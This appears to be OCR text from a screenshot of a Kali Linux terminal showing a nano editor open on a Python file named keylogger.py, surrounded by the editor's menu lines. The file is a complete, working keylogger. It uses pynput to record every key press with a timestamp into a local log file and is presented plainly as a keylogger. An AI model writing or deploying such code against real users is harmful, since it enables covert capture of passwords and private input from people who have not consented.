 user@kali: ~/pythonprograms/reverse
File Actions Edit View Help
GNU nano 6.4 keylogger.py
from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format=" %(asctime)s - %(message)s")
def on_press(key):
        logging.info(str(key))
with Listener(on_press=on_press) as listener :
        listener.join()
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was